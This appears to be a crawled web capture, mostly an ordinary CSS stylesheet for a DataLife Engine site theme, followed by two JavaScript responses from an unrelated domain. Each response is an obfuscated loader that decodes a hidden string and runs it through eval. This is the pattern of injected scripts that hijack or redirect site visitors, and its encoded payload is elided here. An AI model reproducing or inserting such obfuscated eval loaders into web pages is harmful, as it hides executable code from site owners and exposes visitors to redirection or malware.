.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}
.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}
.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #e3e3e3;box-shadow:inset 0 1px 2px white;background:linear-gradient(to bottom, #fff 0%, #f0f0f0 100%)}
.bb-btn:hover{background-color:#e6e6e6;background:linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%)}
.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:0 0 5px #f3f3f3 inset}
@font-face {
    font-family: 'bb-editor-font';
font-weight: normal;
    font-style: normal;
}
[class^="bb-btn"], [class*=" bb-btn"] {font-family: 'bb-editor-font';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;
line-height: 1;font-size: 12px;
-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.bb-sel { float: left; padding: 2px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
.bb-btn { cursor: pointer;  outline: 0; }
#b_font select { padding: 0px;}
#b_size select { padding: 0px;}
#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }
.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}
.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}
.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}
.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}
.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}
.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}
.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;background:white;box-shadow:0 1px 2px #dadada}
.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}
.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:whitesmoke}
.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}
.bb-pane-dropdown .color-palette{padding:0px 5px}
.bb-editor textarea{margin-top:-1px}
.editorcomm .bb-editor { width: 565px;}
.editorcomm .bb-editor textarea { height: 200px; }
.quick-edit-text {padding: .4em;width: 350px;}
.quick-edit-textarea {height: 250px;padding: 2px; border: 1px solid #d7d7d7;width: 100%;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);}
.xfields textarea, .xprofile textarea {height: 186px;margin: 0px 1px 0px 0px;padding: 0px;}
.xfields input, .xprofile input {width: 250px;height: 14px;padding: 2px;}
.xfields_table td {vertical-align: top;}
#dropmenudiv { font: 12px Arial; padding: 10px; display: none; background: #fff; 
border-radius: 8px;  box-shadow: 0 0 50px 0 rgba(0,0,0,0.22); z-index:200 !important;}
#dropmenudiv a { display: block; text-decoration: none; padding: 5px 8px; width: 154px }
fieldset {border: 1px solid #bfced6;padding: 5px;text-align: left;}
.highslide-wrapper, .highslide-outline { background: #fff }
.highslide-image { border: 2px solid #fff }
.highslide-active-anchor { visibility: hidden } 
.highslide-active-anchor img { visibility: hidden }
.highslide-dimming { background-color: black }
.highslide-html { background-color: white }
.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
a.highslide-full-expand { background: url("/templates/road-snow/dleimages/fullexpand.gif") no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
.highslide-display-block { display: block }
.highslide-display-none { display: none }
.highslide-caption { display: none; padding: 5px; background: white }
.highslide-controls { width: 195px; height: 40px; background: url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px }
.highslide-controls li { float: left; padding: 5px 0; }
.highslide-controls a { background: url("/engine/classes/highslide/graphics/controlbar-black-border.gif"); display: block; float: left; height: 30px; width: 30px; outline: none }
.highslide-controls a.disabled { cursor: default }
.highslide-controls a span { display: none }
.highslide-controls .highslide-previous a { background-position: 0 0 }
.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
.highslide-controls .highslide-play a { background-position: -30px 0 }
.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
.highslide-controls .highslide-pause a { background-position: -60px 0 }
.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
.highslide-controls .highslide-next a { background-position: -90px 0 }
.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
.highslide-controls .highslide-move a { background-position: -120px 0 }
.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
.highslide-controls .highslide-close a { background-position: -180px 0 }
.highslide-controls .highslide-close a:hover { background-position: -180px -30px }
.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge {display:inline-block; 
border-radius:6px; margin:0 2px 5px 0; border:1px solid #f0f0f0;}
.clouds_xsmall { font-size: 1em }
.clouds_small { font-size: 1.1em; font-weight: bold }
.clouds_medium { font-size: 1.2em; font-weight: bold }
.clouds_large { font-size: 1.3em }
.clouds_xlarge { font-size: 1.4em }
.clouds_xsmall:hover, .clouds_small:hover, .clouds_medium:hover, .clouds_large:hover, .clouds_xlarge:hover {}
.cloud-tags span a {display:block; padding:5px 7px;}
.cloud-tags span a:hover {background-color:#4dceb7; box-shadow:0 0 10px 0 rgba(0,0,0,0.2); color:#fff;}
.tags_more {margin-top:10px;}
#searchsuggestions {z-index: 998; width: 320px; font-size: 12px; background: #fff; 
border-radius: 5px; box-shadow: 0 0 1.6em rgba(0,0,0, 0.2) }
#searchsuggestions:after {}
#searchsuggestions a, #searchsuggestions span.notfound { padding:8px 10px; display: block; text-decoration: none; 
border-bottom: 1px solid #e3e3e3; font-weight:normal;}
#searchsuggestions a { color: #4a84c4; }
#searchsuggestions a:hover { text-decoration:none; color:#444; background-color:#f5f5f5}
#searchsuggestions span.searchheading { display: block; margin-bottom: .2em; }
#searchsuggestions span.seperator { display: block; }
#searchsuggestions span.seperator a { padding: 10px 0; text-align: center; border: 0 none; background-color:#4a84c4; color: #fff; }
#searchsuggestions span.notfound { padding: 15px 20px; display: block; }
#searchsuggestions .break { display: none; }
.ui-widget-overlay { background: #000; opacity:0.5; left: 0; top: 0; right: 0; bottom: 0; position: fixed }
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
.ui-helper-clearfix { display: inline-block }
* html .ui-helper-clearfix { height: 1% }
.ui-helper-clearfix { display: block }
.ui-dialog { background-color: #fff; overflow: hidden; padding: 0; position: absolute; width: 300px; 
box-shadow:3px 3px 10px 0 rgba(0,0,0, 0.2); border-radius:6px;}
.ui-dialog-titlebar { padding:20px 20px; background-color:#4dceb7; border-bottom:1px solid #4dceb7;}
.ui-dialog-title { margin-top: 2px; float: left; font-size: 18px; color: #fff;}
.ui-dialog .ui-dialog-content {padding:20px; border: 0; overflow: auto; position: relative; zoom: 1; }
.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
.ui-dialog .ui-dialog-buttonpane { border-top: 1px solid #ddd; padding: 15px 20px; text-align: center; background-color:#f6f6f6; }
.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }
.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }
.ui-icon-closethick {cursor: pointer; position:absolute; right:10px; top:18px; width:30px; height:30px;}
.ui-icon-closethick:before {content:"X"; width:30px; height:30px; line-height:30px; text-align:center; color:#fff; 
position:absolute; right:0; top:0; text-indent:0; font-size:28px; transform:scale(1,0.7);}
a:hover .ui-icon-closethick {opacity:0.8;}
.ui-dialog .ui-dialog-buttonset button { margin-right:10px !important; line-height:15px !important; font-size:12px; padding:0 10px;}
.voteprogress,.pollprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background:linear-gradient(to bottom, #f5f5f5, #f9f9f9);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);border-radius:4px}
.voteprogress span,.pollprogress span{color:#ffffff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background:linear-gradient(to bottom, #149bdf, #0480be)}
.voteprogress .vote2, span.poll1{background-color:#dd514c;background:linear-gradient(to bottom, #ee5f5b, #c43c35)}
.voteprogress .vote3, span.poll2{background-color:#5eb95e;background:linear-gradient(to bottom, #62c462, #57a957)}
.voteprogress .vote4, span.poll3{background-color:#4bb1cf;background:linear-gradient(to bottom, #5bc0de, #339bb9)}
.voteprogress .vote5, span.poll4{background-color:#faa732;background:linear-gradient(to bottom, #fbb450, #f89406)}
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width:1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; float: left; background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-menu .ui-menu {margin-top: -3px;}
.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1;}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold;}
pre code { display: block; padding: 0.5em; background: #f9fafa; border: 1px solid #dce7e7; overflow:auto; white-space: pre;}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc { color: #93a1a1; font-style: italic;}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {color: #859900;}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {color: #2aa198;}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator,
pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {color: #268bd2;}
pre .tag .title, pre .rules .property, pre .django .tag .keyword { font-weight: bold; }
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title,
pre .parent, pre .haskell .label {color: #b58900;}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol,
pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {color: #cb4b16;}
pre .deletion {color: #dc322f;}
pre .tex .formula {background: #eee8d5;}
#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;bottom:0;z-index:1200;opacity:0;transition:opacity .4s, visibility .1s linear .4s}
#txtselect_marker{cursor:pointer;width:32px;height:32px;background:url(/templates/road-snow/dleimages/marker.png) -0px -0px no-repeat}
#txtselect_marker:hover{background-position:-0px -32px}
#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0px 0px 4px #ccc}
#marker-bar.show,#txtselect_marker.show{visibility:visible;transition:opacity .4s, visibility 0s;opacity:1}
#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}
#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}
#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}
.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}
.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}
.user_selection .closewrap,.user_selection_true .closewrap{position:relative}
.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/road-snow/dleimages/closemarker.png) -0px -0px no-repeat}
.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0px -33px}
#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;transition:opacity .4s, visibility .1s linear .4s}
#share-popup.show{display:block;opacity:1;transition:opacity .4s, visibility 0s}
#share-popup .social{padding:0 0 10px 17px;height:40px}
#share-popup .social p{padding-bottom:10px;margin:0;font-weight:bold}
#share-popup .social ul{list-style:none;margin:0;padding:0}
#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}
#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}
#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}
#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/road-snow/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}
#share-popup .social .tw span{background-position:0 -20px}
#share-popup .social .tw:hover span{background-position:0 0}
#share-popup .social .fb span{background-position:-20px -20px}
#share-popup .social .fb:hover span{background-position:-20px 0}
#share-popup .social .vk span{background-position:-40px -20px}
#share-popup .social .vk:hover span{background-position:-40px 0}
#share-popup .social .gp span{background-position:-60px -20px}
#share-popup .social .gp:hover span{background-position:-60px 0}
#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}
#share-popup .link p{font-weight:bold;padding:0 0 3px 0;margin:0}
#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}
#share-popup .link a{display:block}
.comments-tree-list {display: block;margin: 0;padding: 0;list-style: none;}
.comments-tree-list .comments-tree-list {padding-left: 30px;}
.comments-tree-item {display: block; margin: 0; padding: 0;}
#dlefastreplycomments {padding:10px; background: #f7f6e5; margin: 10px 0 5px 30px;}
.commentsreplyname {padding: 2px; border: 1px solid #bcc0c2; width: 200px; background: #fff;}
#dlereplypopup form > div {margin-bottom:5px;}
#dlereplypopup form input[type="text"] {height:30px; line-height:30px;}
#dlereplypopup form textarea {height:80px;}
.pollallvotes {text-align: center; margin-top: 10px;}
.emoji {border: none;vertical-align: middle;width: 22px;height: 22px;}
.xfieldsrow {padding-top:5px;clear: both;}
.xfieldscolleft {float: left; width: 30%;}
.xfieldscolright {float: left;width: 70%;}
.file-box {width: 95%;max-width: 437px;border:1px solid #B3B3B3; border-radius: 3px;background-color: #F5F5F5;padding: 10px;margin-top: 10px;}
.qq-uploader { position:relative; width: 100%;}
.qq-upload-button {display:inline-block;padding:0 10px;margin-top:5px; line-height:40px !important;cursor:pointer;}
.qq-upload-drop-area {position:absolute; top:0; left:0; width:100%; height:100%; z-index:2;max-width: 437px;background:#FF9797; text-align:center;}
.qq-upload-drop-area span {display:block; position:absolute; top: 50%; width:100%; margin-top:-8px; font-size:16px;}
.qq-upload-drop-area-active {background:#FF7171;}
.uploadedfile {width: 115px;height: 130px;margin: 10px 5px 5px 5px;border:1px solid #B3B3B3;box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
text-align: center;background:#ffffff;}
.uploadedfile .uploadimage {margin-top: 5px;width: 115px;height: 90px;display: table-cell;text-align: center;vertical-align:middle;}
.uploadedfile .info {text-align: left;white-space: nowrap;margin: 0px 5px 0px 5px;overflow: hidden;}
.progress {overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:whitesmoke;height:10px;
border-radius:8px;background:#eee;box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;}
.progress .progress-bar {float:left;width:0%;font-size:12px;line-height:20px;color:white;text-align:center;background-color:#428bca;
box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);transition:width 0.6s ease;border-radius:8px;box-shadow:none;height:8px;}
.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0;}
.progress-blue {background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee;}      

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1475
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"UzDugQBdF",1,8,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1555
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"hqYDUMiBu",16,7,31))